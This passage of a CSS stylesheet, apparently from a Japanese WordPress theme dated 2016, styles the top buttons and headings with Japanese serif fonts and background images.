	padding: 7px 0 0 10px;
	width: 311;
	height: 48px;
	text-decoration: none;
	font-family: "ヒラギノ明朝 ProN W6", "HiraMinProN-W6", "HG明朝E", "ＭＳ Ｐ明朝", "MS PMincho", "MS 明朝", serif;
	font-weight: bold;
}

.topbtn16 li a:hover {
	background: url("/wp-content/themes/main/img/topbtnbg.jpg");
	padding: 8px 0 0 10px;
	width: 311px;
	height: 47px;
	background-position: 0px -54px;
}

.topbtn16 a:hover {
	color: #fff;
}

.topbtn16 a:active {
	color: #fff;
}

.topbtn16 a:link {
	color: #fff;
}

.topbtn16 a:visited {
	color: #fff;
}


/*＝＝＝＝＝＝＝＝＝＝＝見出し＝＝＝＝＝＝＝＝＝*/
.midashi16 {
	width: 630px;
	height: 30px;
	background: url("/wp-content/themes/main/img/20160721_pagemidashibg.gif") no-repeat;
	padding: 7px 0 0 25px;
	color: #ffffff;
	font-size: 120%;
	font-family: "ヒラギノ明朝 ProN W6", "HiraMinProN-W6", "HG明朝E", "ＭＳ Ｐ明朝", "MS PMincho", "MS 明朝", serif;
	font-weight: bold;
}



/*＝＝＝＝＝＝＝＝＝＝トップ大見出し＝＝＝＝＝＝＝＝＝＝*/
.daimidashi {
	width: 630px;
	height: 60px;
	text-align: center;
	color: #ffffff;
	font-size: 120%;
	padding-top: 35px;
	font-family: "ヒラギノ明朝 ProN W6", "HiraMinProN-W6", "HG明朝E", "ＭＳ Ｐ明朝", "MS PMincho", "MS 明朝", serif;
	font-weight: bold;
}

.daimidashibg {
	width: 630px;
	height: 58px;
	background: url("/wp-content/themes/main/img/20160721_daimidashi.png") no-repeat;
	margin-bottom: 10px;
}


.topbox16 {
	margin-bottom: 45px;
}

.daimidashitext {
	line-height: 1.5em;
}



/*＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝2016新規CSS＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝*/


.20160721_p_height p {
	line-height: 200% !important;
}